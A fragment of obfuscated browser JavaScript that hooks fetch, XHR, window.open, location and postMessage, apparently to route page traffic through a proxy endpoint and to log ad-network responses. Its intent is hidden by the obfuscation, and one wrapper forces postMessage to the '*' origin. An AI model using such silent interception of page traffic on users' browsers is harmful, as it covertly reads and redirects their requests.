URL(D0['A'][dI(0x9c5)])[dI(0xed9)])||DW['A'][dI(0xff2)](G7)[dI(0x478)][dI(0xbdb)](this,GV);},function(GV){const dU=Ll;return dU(0x822)!==this[dU(0xef0)]&&dU(0xd63)!==this[dU(0xef0)]&&!!Go[dU(0x7f3)](Gf=>DG(this[dU(0xef0)],Gf));}),o8(G7,Ll(0xd90),Ll(0x781),function(GV){const dW=Ll,Gf=(0x0,D3['sH'])(GV)[dW(0x28c)];return DW['A'][dW(0xff2)](G7)[dW(0xaaf)][dW(0xbdb)](this,Gf);},function(GV,Gf){const dM=Ll;return!0x0!==(null==Gf?void 0x0:Gf[dM(0x6e4)])&&!(dM(0x83b)!=typeof GV||!GV[dM(0x310)](dM(0xbe1))&&!GV[dM(0x310)](dM(0x3e4))||!(0x0,D3['EW'])(GV));}),o9(G7,Ll(0xd0d),Ll(0x5c1),{'get':function(){const dp=Ll;for(var GV=arguments[dp(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];const Gb=DW['A'][dp(0xff2)](G7)[dp(0xabe)][dp(0xff2)][dp(0xbdb)](this,...Gf);return(0x0,D3['EW'])(Gb)?(0x0,D3['sH'])(Gb)[dp(0x28c)]:Gb;}}),o8(G7,Ll(0x641),Ll(0xaeb),function(GV,Gf){const dv=Ll,Gs=GV[dv(0x924)](),Gb=((()=>{const dA=dv;if(Gs[dA(0x310)](dA(0xbe1))||Gs[dA(0x310)](dA(0x3e4)))return(0x0,D3['EW'])(Gs)?Gs:(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Gs,'kind':D3['MN'][dA(0xa12)],'endpoint':D0['A'][dA(0x9c5)]});{const Gq=DW['A'][dA(0xff2)](G7)[dA(0x1bc)][dA(0xff2)][dA(0x413)](G7[dA(0x702)]);return(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Gs,'kind':D3['MN'][dA(0xa12)],'baseUrl':Gq,'endpoint':D0['A'][dA(0x9c5)]});}})());return DW['A'][dv(0xff2)](G7)[dv(0xd9b)][dv(0xbdb)](this,Gb,Gf);}),o8(G7,Ll(0x5e1),Ll(0xd66),function(GV,Gf){const dL=Ll;try{const Gs=new G7[(dL(0xe31))](D0['A'][dL(0x9c5)])[dL(0xed9)];if(dL(0x876)===GV[dL(0x924)]()&&'\x0a'===Gf&&this[dL(0xf0f)](Gs)&&(0x0,D3['EW'])(G7[dL(0x3c6)][dL(0xdd3)])){const Gb=new G7[(dL(0xe31))]((0x0,D3['sH'])(G7[dL(0x3c6)][dL(0xdd3)])[dL(0x28c)]);if((dL(0x737)===Gb[dL(0xed9)]||dL(0x4cc)===Gb[dL(0xed9)])&&Gb[dL(0x8ed)][dL(0x310)](dL(0x78e))&&Gb[dL(0x8ed)][dL(0xf0f)](dL(0xc95))){const Gq=DW['A'][dL(0xff2)](G7)[dL(0xecd)][dL(0xbdb)](this,GV,Gf);return DW['A'][dL(0xff2)](G7)[dL(0xecd)][dL(0xbdb)](Gq,Gs,Gb[dL(0xed9)]);}}}catch(GI){return DW['A'][dL(0xff2)](G7)[dL(0xecd)][dL(0xbdb)](this,GV,Gf);}try{if((0x0,D3['EW'])(this)){const GU=(0x0,D3['sH'])(this)[dL(0x28c)];return DW['A'][dL(0xff2)](G7)[dL(0xecd)][dL(0xbdb)](GU,GV,Gf);}return DW['A'][dL(0xff2)](G7)[dL(0xecd)][dL(0xbdb)](this,GV,Gf);}catch(GW){return DW['A'][dL(0xff2)](G7)[dL(0xecd)][dL(0xbdb)](this,GV,Gf);}},function(GV,Gf){const dP=Ll;try{if(dP(0x83b)==typeof this&&(this[dP(0x310)](dP(0xbe1))||this[dP(0x310)](dP(0x3e4)))&&D3['ht'][dP(0x7f3)](Gs=>DG(this,'/'[dP(0x533)](Gs,'/'))))return!0x0;if(dP(0x876)===GV[dP(0x924)]()&&'\x0a'===Gf&&dP(0x83b)==typeof this&&this[dP(0xf0f)](new G7[(dP(0xe31))](D0['A'][dP(0x9c5)])[dP(0xed9)]))return!0x0;}catch(Gs){}return!0x1;},{'throwError':!0x1}),o8(G7,Ll(0x9ff),Ll(0x834),async function(GV,Gf){const dg=Ll;let Gs,Gb,Gq;oh(G7,GV)?{protectedInput:Gs,originalUrl:Gb,additionalHeaders:Gq}=await oT(G7,G6,GV):{protectedInput:Gs,originalUrl:Gb,additionalHeaders:Gq}=oH(G7,G6,GV);for(var GI=arguments[dg(0x57e)],GU=new Array(GI>0x2?GI-0x2:0x0),GW=0x2;GW<GI;GW++)GU[GW-0x2]=arguments[GW];if((G6[dg(0xa9f)][dg(0xf0f)](dg(0x6cb))||G6[dg(0xa9f)][dg(0xf0f)](dg(0x1004)))&&(Gb[dg(0x958)](dg(0x253))||Gb[dg(0x958)](dg(0xa05)))){const {wnd:Gv}=(function(){const dd=dg;let GA=G7,GL=document;for(;GA!==G7[dd(0x9ac)];)try{GL=GA[dd(0x549)][dd(0x702)],GA=GA[dd(0x549)][dd(0xa27)];}catch(GP){break;}return{'wnd':GA,'doc':GL};}());if(G7!==Gv)return Gv[dg(0x834)][dg(0xbdb)](Gv,Gb,Gf,...GU);}Gf=oV(Gs,Gf,Gq);const GM=Gh(Gb);if(dg(0xdcb)===GM||dg(0x8c6)===GM){const GA=new URL(Gb)[dg(0x5e5)][dg(0xff2)](dg(0x89f));!function(GL,GP,Gg,Gd,GR){const dR=dg;m5(GL,dR(0x2d6),(arguments[dR(0x57e)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[dR(0xc03)](dR(0x3ed),GP)[dR(0xc03)](dR(0x5cb),Gg)[dR(0xc03)](dR(0x3bc),Gd)[dR(0xc03)](dR(0x165),GR[dR(0x924)]()));}(G6,window[dg(0xe3f)],dg(0xb53),null!=GA?GA:'',dg(0x8c6)===GM);}const Gp=DW['A'][dg(0xff2)](G7)[dg(0xd67)][dg(0xbdb)](this,Gs,Gf,...GU);if(GM){const GL=await Gp,GP=await GL[dg(0x67f)]()[dg(0x496)]();return D7['A'][dg(0x7d9)](dg(0x770)[dg(0x533)](GM,')'),Gb,GP),GL;}return Gp;}),o8(G7,Ll(0x9ff),Ll(0x8b1),function(GV,Gf){const dC=Ll;if(oh(G7,GV))throw new TypeError(dC(0x8af));const {protectedInput:Gs,additionalHeaders:Gb}=oH(G7,G6,GV);Gf=oV(Gs,Gf,Gb);for(var Gq=arguments[dC(0x57e)],GI=new Array(Gq>0x2?Gq-0x2:0x0),GU=0x2;GU<Gq;GU++)GI[GU-0x2]=arguments[GU];return DW['A'][dC(0xff2)](G7)[dC(0xcf9)][dC(0xbdb)](this,Gs,Gf,...GI);},null,{'throwError':!0x0}),o9(G7,Ll(0x9ff),Ll(0x161),{'get':function(){const dr=Ll;for(var GV,Gf=arguments[dr(0x57e)],Gs=new Array(Gf),Gb=0x0;Gb<Gf;Gb++)Gs[Gb]=arguments[Gb];const Gq=DW['A'][dr(0xff2)](G7)[dr(0x505)],GI=(null===(GV=Gq[dr(0xff2)])||void 0x0===GV?void 0x0:GV[dr(0xbdb)](this,...Gs))||Gq[dr(0xe87)];return new Proxy(GI,{'get':function(GU,GW,GM){const dS=dr;let Gp=GU[GW];if(Gp||dS(0x83b)!=typeof GW||(Gp=GU[(0x0,D2['md'])(GW)]),!Gp)return Gp;if(dS(0xe8b)==typeof Gp)return DW['A'][dS(0xff2)](G7)[dS(0x1024)][dS(0xbdb)](Gp[dS(0xf69)])[dS(0x958)](dS(0x428))?Gp[dS(0xf69)](GU):Gp;if(!o4(Gp))return Gp;if(Gp&&Gp[dS(0x9ff)]&&Gp instanceof Gp[dS(0x9ff)]&&Gp[dS(0x7a7)]){const Gv=Gp[dS(0x7a7)][dS(0xa2b)](dS(0x75a));Gv&&dS(0x4f1)!==Gv&&dS(0x6a7)!==Gv&&!Gv[dS(0x310)](dS(0x6b5))||(Gp[dS(0xde4)]||(Gp[dS(0xde4)]=!0x0,mH(Gp[dS(0xa27)]),mp(Gp[dS(0xa27)]),DN[dS(0x1090)](Gp[dS(0xa27)])),o1(Gp[dS(0xa27)]),o2(G6,Gp[dS(0xa27)]));}return Gp;}});}}),o9(G7,Ll(0x9ff),Ll(0x68e),{'get':function(){const dE=Ll;for(var GV=arguments[dE(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];let Gb=DW['A'][dE(0xff2)](G7)[dE(0xe7f)][dE(0xff2)][dE(0xbdb)](this,...Gf);return(0x0,D2['_'])(Gb)&&(Gb=(0x0,D2['ks'])(Gb)),Gb;},'set':function(GV){const dl=Ll;(0x0,D2['_'])(GV)||(GV=(0x0,D2['md'])(GV));for(var Gf=arguments[dl(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];return DW['A'][dl(0xff2)](G7)[dl(0xe7f)][dl(0xc03)][dl(0xbdb)](this,GV,...Gs);}}),(0x0,D3['Vp'])(G6)&&o9(G7,Ll(0x13e),Ll(0x15e),{'get':function(){const dN=Ll;for(var GV=arguments[dN(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];return DW['A'][dN(0xff2)](G7)[dN(0xa6b)][dN(0xff2)][dN(0xbdb)](this,...Gf);},'set':function(GV){const dX=Ll;if(dX(0x237)===DW['A'][dX(0xff2)](G7)[dX(0xa6d)][dX(0xff2)][dX(0xbdb)](this)[dX(0x1e1)]()){var Gf;const Gs=mE(G6,GV);GV=null!==(Gf=null==Gs?void 0x0:Gs[dX(0xd5d)])&&void 0x0!==Gf?Gf:'';}DW['A'][dX(0xff2)](G7)[dX(0xa6b)][dX(0xc03)][dX(0xbdb)](this,GV);}}),o8(G7,Ll(0x9ff),Ll(0xc70),function(GV,Gf,Gs){const dY=Ll;if(Gs){const GI=Gs[dY(0x2f2)](',')[dY(0xf65)](GU=>{const dJ=dY;if(GU[dJ(0x958)](dJ(0xee4))){const GW=GU[dJ(0x2f2)]('=')[0x1];return dJ(0xee4)[dJ(0x533)](mw(G6,GW,DW['A'][dJ(0xff2)](G7)[dJ(0x1bc)][dJ(0xff2)][dJ(0x413)](G7[dJ(0x702)])));}return GU;});Gs=GI[dY(0x4bf)](',');}if([dY(0x6a7)][dY(0x958)](GV)){const GU=DW['A'][dY(0xff2)](G7)[dY(0xd4b)][dY(0xbdb)](this,GV,Gf,Gs);return new Proxy(GU,{'get':function(GW,GM){const dw=dY;return dw(0x3c6)===GM?new Proxy(GW[dw(0x3c6)],{'set':function(Gp,Gv,GA){const dy=dw;if(dy(0xdd3)===Gv){const GL=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':GA,'kind':D3['MN'][dy(0x58c)],'baseUrl':DW['A'][dy(0xff2)](G7)[dy(0x1bc)][dy(0xff2)][dy(0x413)](G7[dy(0x702)]),'endpoint':D0['A'][dy(0x9c5)]});return mT(G7,GU,GL,Gs),Gp[Gv]=GL;}return Gp[Gv]=GA;}}):GW[GM];}});}var Gb;GV&&dY(0x83b)==typeof GV&&(GV=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':GV,'kind':D3['MN'][dY(0x58c)],'baseUrl':DW['A'][dY(0xff2)](G7)[dY(0x1bc)][dY(0xff2)][dY(0x413)](G7[dY(0x702)]),'endpoint':D0['A'][dY(0x9c5)],'extra':{'sourceFrameOrigin':null===(Gb=oG(G7))||void 0x0===Gb?void 0x0:Gb[dY(0xf4a)]}}));let Gq=G7;for(;mo(Gq,dY(0x84a),dY(0xe0a),{'url':GV,'target':Gf,'windowFeatures':Gs,'name':G7[dY(0x68e)]}),Gq!==G7[dY(0x9ac)];)Gq=Gq[dY(0x549)][dY(0xa27)];return G7;});const GG={'gpt':Ll(0xf46),'gpt_limited':Ll(0xeae),'adsense':Ll(0x449),'aps':Ll(0xee8),'prebid_sovrn':Ll(0xa43),'prebid_sharethrough':Ll(0x46b),'prebid_yieldmo':Ll(0x8c1),'prebid_triplelift':Ll(0xbc7),'prebid_minutemedia':Ll(0x620),'prebid_kueezrtb':Ll(0x925),'prebid_vidazoo':Ll(0xec0),'prebid_adagio':Ll(0xdfe),'prebid_onetag':Ll(0xa80),'prebid_criteo':Ll(0x8f1),'prebid_appnexus':Ll(0xc63),'prebid_adtelligent':Ll(0x39c),'prebid_rubicon':Ll(0x6ca),'prebid_smartadserver':Ll(0x1018),'prebid_nextmillennium':Ll(0x5f3),'prebid_trustedstack':Ll(0xfae),'prebid_orbidder':Ll(0x26a),'prebid_grid_criteo':Ll(0x836),'prebid_visx':Ll(0x26d),'prebid_equativ':Ll(0x381),'prebid_pubmatic':Ll(0x1da),'prebid_yieldlab':Ll(0xfd1)};function Gh(GV){const dn=Ll;for(const Gf in GG)if(GG[Gf]&&GV[dn(0x310)](GG[Gf]))return Gf;return'';}var GH;o8(G7,Ll(0xd98),Ll(0xc70),function(GV,Gf){const dB=Ll,Gs=Gf;let Gb='';const Gq=DW['A'][dB(0xff2)](G7)[dB(0x1bc)][dB(0xff2)][dB(0x413)](G7[dB(0x702)]),{additionalHeaders:GI,url:GU}=oZ(G7,0x0,dB(0x83b)==typeof Gf?(0x0,D3['Xz'])(Gf,Gq):Gf);dB(0x83b)==typeof(Gf=dB(0x83b)==typeof Gf?GU[dB(0xdd3)]:GU)?(Gb=Gh(Gf),(0x0,D3['EW'])(Gf)||(Gf=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Gf,'kind':D3['MN'][dB(0xa12)],'baseUrl':Gq,'endpoint':D0['A'][dB(0x9c5)]}))):Gf instanceof G7[dB(0xe31)]&&(Gb=Gh(Gf[dB(0xdd3)]),(0x0,D3['EW'])(Gf[dB(0xdd3)])||((Gf=new G7[(dB(0xe31))](Gf))[dB(0xdd3)]=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Gf[dB(0xdd3)],'kind':D3['MN'][dB(0xa12)],'baseUrl':Gq,'endpoint':D0['A'][dB(0x9c5)]}))),Gb&&DW['A'][dB(0xff2)](G7)[dB(0xc38)][dB(0xbdb)](this,dB(0x3cf),()=>{const dk=dB;0x4===this[dk(0xd48)]&&D7['A'][dk(0x7d9)](dk(0x770)[dk(0x533)](Gb,')'),Gs,this[dk(0xc92)]);});for(var GW=arguments[dB(0x57e)],GM=new Array(GW>0x2?GW-0x2:0x0),Gp=0x2;Gp<GW;Gp++)GM[Gp-0x2]=arguments[Gp];const Gv=DW['A'][dB(0xff2)](G7)[dB(0xb72)][dB(0xbdb)](this,GV,Gf,...GM);for(const [GA,GL]of Object[dB(0x252)](GI))this[dB(0x482)](dB(0x9b1)[dB(0x533)](GA),mi(GL));return Gv;}),o9(G7,Ll(0xd98),Ll(0x89b),{'get':function(){const da=Ll;for(var GV=arguments[da(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];const Gb=DW['A'][da(0xff2)](G7)[da(0xd73)][da(0xff2)][da(0xbdb)](this,...Gf);return Gb&&(0x0,D3['EW'])(Gb)?(0x0,D3['sH'])(Gb)[da(0x28c)]:Gb;}}),o8(G7,Ll(0xd98),Ll(0x406),function(){const dz=Ll;for(var GV=arguments[dz(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];return DW['A'][dz(0xff2)](G7)[dz(0x738)][dz(0xbdb)](this,...Gf);}),o8(G7,Ll(0x268),Ll(0xf61),function(GV,Gf,Gs){const dj=Ll;return Gs&&(Gs=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Gs,'kind':D3['MN'][dj(0xa12)],'baseUrl':DW['A'][dj(0xff2)](G7)[dj(0x1bc)][dj(0xff2)][dj(0x413)](G7[dj(0x702)]),'endpoint':D0['A'][dj(0x9c5)]})),DW['A'][dj(0xff2)](G7)[dj(0xba8)][dj(0xbdb)](this,GV,Gf,Gs);}),o7(G7,Ll(0xa3c),function(GV,Gf,Gs){const dF=Ll,Gb=Gf&&Gf[dF(0x958)](dF(0x3dd))?(0x0,mg['oY'])({'protectUrlContext':G6,'value':Gf}):Gf;return new(DW['A'][dF(0xff2)](G7))[(dF(0xa3c))](GV,Gb,Gs);}),o7(G7,Ll(0x429),function(GV,Gf){const dx=Ll;return GV?new(DW['A'][dx(0xff2)](G7))[(dx(0x429))]((0x0,D3['Wq'])({'protectUrlContext':G6,'url':GV,'kind':D3['MN'][dx(0x4a3)],'baseUrl':DW['A'][dx(0xff2)](G7)[dx(0x1bc)][dx(0xff2)][dx(0x413)](G7[dx(0x702)]),'endpoint':D0['A'][dx(0x9c5)]}),Gf):new(DW['A'][dx(0xff2)](G7))[(dx(0x429))](GV,Gf);}),G7[Ll(0xd3e)]=o6(G7,Ll(0xa27),Ll(0x3c6),{'get':function(GV,Gf){const du=Ll,Gs=G7[du(0x3c6)][Gf];if(du(0x83b)==typeof Gf&&[du(0xdd3),du(0x766),du(0xed9),du(0xf4a),du(0xd6b),du(0xf2c),du(0xa02),du(0x463),du(0x8ed)][du(0x958)](Gf)){const Gb=G7[du(0x3c6)][du(0xdd3)],Gq=new URL(Gb);return new URL((0x0,D3['EW'])(Gb)?(0x0,D3['sH'])(Gb)[du(0x28c)]:Gb)[Gf]||Gq[Gf];}return du(0x5ba)===Gf?G7[du(0x3c6)][Gf]:du(0x924)===Gf?function(){const dO=du,GI=G7[dO(0x3c6)][dO(0xdd3)];return(0x0,D3['EW'])(GI)?(0x0,D3['sH'])(GI)[dO(0x28c)]:GI;}:du(0xe8b)==typeof Gs?Gs[du(0xf69)](G7[du(0x3c6)]):Gs;},'set':function(GV,Gf,Gs){const dK=Ll;return G7[dK(0x3c6)][Gf]=Gs,!0x0;}}),G7[Ll(0x702)][Ll(0xd3e)]=o6(G7,Ll(0x702),Ll(0x3c6),{'get':function(GV,Gf){const dQ=Ll,Gs=G7[dQ(0x702)][dQ(0x3c6)][Gf];if(dQ(0x83b)==typeof Gf&&[dQ(0xdd3),dQ(0x766),dQ(0xed9),dQ(0xf4a),dQ(0xd6b),dQ(0xf2c),dQ(0xa02),dQ(0x463),dQ(0x8ed)][dQ(0x958)](Gf)){const Gb=G7[dQ(0x702)][dQ(0x3c6)][dQ(0xdd3)];return new URL((0x0,D3['EW'])(Gb)?(0x0,D3['sH'])(Gb)[dQ(0x28c)]:Gb)[Gf];}return dQ(0x5ba)===Gf?G7[dQ(0x702)][dQ(0x3c6)][Gf]:dQ(0x924)===Gf?function(){const de=dQ,Gq=G7[de(0x702)][de(0x3c6)][de(0xdd3)];return(0x0,D3['EW'])(Gq)?(0x0,D3['sH'])(Gq)[de(0x28c)]:Gq;}:dQ(0xe8b)==typeof Gs?Gs[dQ(0xf69)](G7[dQ(0x702)][dQ(0x3c6)]):Gs;},'set':function(GV,Gf,Gs){const dc=Ll;return G7[dc(0x702)][dc(0x3c6)][Gf]=Gs,!0x0;}}),G7[Ll(0x848)]=o6(G7,Ll(0xa27),Ll(0x549),(GH=G7,{'get':function(GV,Gf){const di=Ll;if(di(0x848)===Gf)return GH[di(0x549)][di(0x549)]===GH[di(0x549)]?GH[di(0x848)]:GH[di(0x549)][di(0x549)];if(di(0xd3e)===Gf)return GH[di(0x549)][di(0x3c6)];const Gs=GH[di(0x549)][Gf];return di(0xb8e)===Gf?function(Gb,Gq){const R0=di;for(var GI=arguments[R0(0x57e)],GU=new Array(GI>0x2?GI-0x2:0x0),GW=0x2;GW<GI;GW++)GU[GW-0x2]=arguments[GW];return GH[R0(0x549)][R0(0xb8e)](Gb,'*',...GU);}:di(0xe8b)==typeof Gs&&Gs[di(0xf69)][di(0x924)]()[di(0x958)](di(0x428))?Gs[di(0xf69)](GH[di(0x549)]):Gs;},'set':function(GV,Gf,Gs){const R1=Ll;return GH[R1(0x549)][Gf]=Gs,!0x0;}})),Object[Ll(0xbea)](G7)[Ll(0xd7b)](GV=>{const R2=Ll;try{if(!GV[R2(0x310)](R2(0x7d5))||!GV[R2(0xf0f)](R2(0x75e)))return;const Gf=[R2(0x346),R2(0xd23)];for(const Gs of Gf){const Gb=G7[R2(0xbcf)][R2(0x34e)](G7[GV][R2(0x854)],Gs);Gb&&G7[R2(0xbcf)][R2(0x4b3)](G7[GV][R2(0x854)],Gs,{'get':function(){const R3=R2;for(var Gq=arguments[R3(0x57e)],GI=new Array(Gq),GU=0x0;GU<Gq;GU++)GI[GU]=arguments[GU];let GW=Gb[R3(0xff2)][R3(0xbdb)](this,...GI);return R3(0x83b)==typeof GW&&GW[R3(0x310)](R3(0x46d))&&(GW=GW[R3(0x4ed)](0x3)),GW;},'set':function(Gq){const R4=R2;R4(0x83b)!=typeof Gq&&R4(0x6d7)!=typeof Gq||(Gq=R4(0x46d)+Gq);const GI=Gb[R4(0xff2)][R4(0xbdb)](this);for(var GU=arguments[R4(0x57e)],GW=new Array(GU>0x1?GU-0x1:0x0),GM=0x1;GM<GU;GM++)GW[GM-0x1]=arguments[GM];return GI===Gq?Gq:Gb[R4(0xc03)][R4(0xbdb)](this,Gq,...GW);}});}}catch(Gq){}});},o6=function(G6,G7,G8,G9){const R5=pl;let GD=arguments[R5(0x57e)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return G6[G7]&&G6[G7][G8]?new Proxy({},{'get':function(Gm,Go){const R6=R5;try{for(var GG=arguments[R6(0x57e)],Gh=new Array(GG>0x2?GG-0x2:0x0),GH=0x2;GH<GG;GH++)Gh[GH-0x2]=arguments[GH];if(G9&&G9[R6(0xff2)]&&om[R6(0xbdb)](this,G6,G7,G8,GD,null,null))return G9[R6(0xff2)][R6(0xbdb)](Gm,Gm,Go,...Gh);{const GZ=G6[G7][G8][Go];return R6(0xe8b)==typeof GZ?GZ[R6(0xf69)](G6[G7][G8]):GZ;}}catch(GT){D7['A'][R6(0x7d9)](R6(0xea4)+G7+'.'+G8+'.'+Go[R6(0x924)](),GT[R6(0x4ac)]);const GV=G6[G7][G8][Go];return R6(0xe8b)==typeof GV?GV[R6(0xf69)](G6[G7][G8]):GV;}},'set':function(Gm,Go,GG){const R7=R5;try{for(var Gh=arguments[R7(0x57e)],GH=new Array(Gh>0x3?Gh-0x3:0x0),GZ=0x3;GZ<Gh;GZ++)GH[GZ-0x3]=arguments[GZ];return G9&&G9[R7(0xc03)]&&om[R7(0xbdb)](this,G6,G7,G8,GD,null,null)?G9[R7(0xc03)][R7(0xbdb)](Gm,Gm,Go,GG,...GH):(G6[G7][G8][Go]=GG,!0x0);}catch(GT){return D7['A'][R7(0x7d9)](R7(0x8c0)+G7+'.'+G8+'.'+Go[R7(0x924)]()+'='+GG[R7(0x924)](),GT[R7(0x4ac)]),G6[G7][G8][Go]=GG,!0x0;}}}):null;},o7=function(G6,G7,G8){const R8=pl;let G9=arguments[R8(0x57e)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;G6[G7]&&G6[G7][R8(0x854)]&&(G6[G7]=function(){const R9=R8;for(var GD=arguments[R9(0x57e)],Gm=new Array(GD),Go=0x0;Go<GD;Go++)Gm[Go]=arguments[Go];try{return G8&&om[R9(0xbdb)](this,G6,G7,R9(0xb95),G9,null,null,...Gm)?G8[R9(0xbdb)](this,...Gm):new(DW['A'][R9(0xff2)](G6))[G7](...Gm);}catch(GG){return D7['A'][R9(0x7d9)](R9(0x1097)+G7+R9(0xa81),GG[R9(0x4ac)],...Gm),new(DW['A'][R9(0xff2)](G6))[G7](...Gm);}},Object[R8(0x4b3)](G6[G7],R8(0x68e),{'value':G7}),Object[R8(0x4b3)](G6[G7],R8(0x375),{'value':!0x0}),G6[G7][R8(0x854)]=DW['A'][R8(0xff2)](G6)[G7+R8(0x45f)]);},o8=function(G6,G7,G8,G9){const RD=pl;let GD=arguments[RD(0x57e)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,Gm=arguments[RD(0x57e)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!DW['A'][RD(0xff2)](G6)[G7+'_'+G8])return;const Go=RD(0xa27)===G7[RD(0x1e1)]()?G6:RD(0x702)===G7?G6[RD(0x702)]:RD(0x5d8)===G7?G6[RD(0x5d8)]:G6[G7][RD(0x854)],GG=function(){const Rm=RD;for(var GH=arguments[Rm(0x57e)],GZ=new Array(GH),GT=0x0;GT<GH;GT++)GZ[GT]=arguments[GT];try{return G9&&om[Rm(0xbdb)](this,G6,G7,G8,GD,null,null,...GZ)?G9[Rm(0xbdb)](this,...GZ):DW['A'][Rm(0xff2)](G6)[G7+'_'+G8][Rm(0xbdb)](this,...GZ);}catch(GV){if(Gm[Rm(0xa39)])throw GV;return Rm(0x5d8)!==G7&&D7['A'][Rm(0x7d9)](Rm(0x1097)+G7+'.'+G8,GV[Rm(0x4ac)],...GZ),DW['A'][Rm(0xff2)](G6)[G7+'_'+G8][Rm(0xbdb)](this,...GZ);}};Object[RD(0x4b3)](GG,RD(0x68e),{'value':G8}),Object[RD(0x4b3)](GG,RD(0x375),{'value':!0x0}),G6===top&&Object[RD(0x4b3)](GG,RD(0x924),{'value':function(){const Ro=RD;return DW['A'][Ro(0xff2)](G6)[G7+'_'+G8][Ro(0x924)]();}});const Gh=Object[RD(0x34e)](Go,G8);if(Gh){const GH={...Gh,'value':GG};delete GH[RD(0xff2)],delete GH[RD(0xc03)],Object[RD(0x4b3)](Go,G8,GH);}else Go[G8]=GG;},o9=function(G6,G7,G8,G9){const RG=pl;let GD=arguments[RG(0x57e)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!DW['A'][RG(0xff2)](G6)[G7+'_'+G8])return;const Gm=function(){const Rh=RG;for(var GG=arguments[Rh(0x57e)],Gh=new Array(GG),GH=0x0;GH<GG;GH++)Gh[GH]=arguments[GH];try{return G9&&G9[Rh(0xff2)]&&om[Rh(0xbdb)](this,G6,G7,G8,GD,null,null,...Gh)?G9[Rh(0xff2)][Rh(0xbdb)](this,...Gh):DW['A'][Rh(0xff2)](G6)[G7+'_'+G8][Rh(0xff2)][Rh(0xbdb)](this,...Gh);}catch(GZ){return D7['A'][Rh(0x7d9)](Rh(0x3d4)+G7+'.'+G8+Rh(0x82a),GZ[Rh(0x4ac)],...Gh),DW['A'][Rh(0xff2)](G6)[G7+'_'+G8][Rh(0xff2)][Rh(0xbdb)](this,...Gh);}};Object[RG(0x4b3)](Gm,RG(0x68e),{'value':RG(0x254)+G8}),Object[RG(0x4b3)](Gm,RG(0x375),{'value':!0x0});const Go=function(){const Rt=RG;for(var GG=arguments[Rt(0x57e)],Gh=new Array(GG),GH=0x0;GH<GG;GH++)Gh[GH]=arguments[GH];try{return G9&&G9[Rt(0xc03)]&&om[Rt(0xbdb)](this,G6,G7,G8,GD,null,null,...Gh)?G9[Rt(0xc03)][Rt(0xbdb)](this,...Gh):DW['A'][Rt(0xff2)](G6)[G7+'_'+G8][Rt(0xc03)][Rt(0xbdb)](this,...Gh);}catch(GZ){D7['A'][Rt(0x7d9)](Rt(0x3d4)+G7+'.'+G8+Rt(0xcb5),GZ[Rt(0x4ac)],...Gh),DW['A'][Rt(0xff2)](G6)[G7+'_'+G8][Rt(0xc03)][Rt(0xbdb)](this,...Gh);}};Object[RG(0x4b3)](Go,RG(0x68e),{'value':RG(0x302)+G8}),Object[RG(0x4b3)](Go,RG(0x375),{'value':!0x0}),G6[RG(0xbcf)][RG(0x4b3)](RG(0xa27)===G7[RG(0x1e1)]()?G6:G6[G7][RG(0x854)],G8,{'get':Gm,'set':Go});},oD=function(G6,G7,G8,G9,GD){const RH=pl;let Gm=arguments[RH(0x57e)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return DW['A'][RH(0xff2)](G6)[G7+'_'+G8]&&G6[RH(0xbcf)][RH(0x4b3)](G6[G7][RH(0x854)],G8,{'get':function(){const RZ=RH;for(var Go=this,GG=arguments[RZ(0x57e)],Gh=new Array(GG),GH=0x0;GH<GG;GH++)Gh[GH]=arguments[GH];const GZ=DW['A'][RZ(0xff2)](G6)[G7+'_'+G8][RZ(0xff2)][RZ(0xbdb)](this,...Gh);if(!GZ||void 0x0===Proxy||!G9||!om[RZ(0xbdb)](this,G6,G7,G8,Gm,null,null,...Gh))return GZ;const GT={},GV=G9[RZ(0xff2)];GV&&(GT[RZ(0xff2)]=function(Gq,GI){const RT=RZ;try{for(var GU=arguments[RT(0x57e)],GW=new Array(GU>0x2?GU-0x2:0x0),GM=0x2;GM<GU;GM++)GW[GM-0x2]=arguments[GM];return GV[RT(0xbdb)](Go,Gq,GI,...GW);}catch(Gp){return D7['A'][RT(0x7d9)](RT(0xea4)+G7+'.'+G8+'.'+GI[RT(0x924)](),Gp[RT(0x4ac)]),Gq[GI];}});const Gf=G9[RZ(0xc03)];Gf&&(GT[RZ(0xc03)]=function(Gq,GI,GU){const RV=RZ;try{for(var GW=arguments[RV(0x57e)],GM=new Array(GW>0x3?GW-0x3:0x0),Gp=0x3;Gp<GW;Gp++)GM[Gp-0x3]=arguments[Gp];return Gf[RV(0xbdb)](Go,Gq,GI,GU,...GM);}catch(Gv){return D7['A'][RV(0x7d9)](RV(0x8c0)+G7+'.'+G8+'.'+GI[RV(0x924)]()+'='+GU,Gv[RV(0x4ac)]),Gq[GI]=GU,!0x0;}});const Gs=G9[RZ(0x91d)];Gs&&(GT[RZ(0x91d)]=function(Gq){const Rf=RZ;return Gs[Rf(0xbdb)](Gq,Gq);});const Gb=G9[RZ(0x34e)];return Gb&&(GT[RZ(0x34e)]=function(Gq,GI){const Rs=RZ;return Gb[Rs(0xbdb)](Gq,Gq,GI);}),new Proxy(GZ,GT);},'set':function(){const 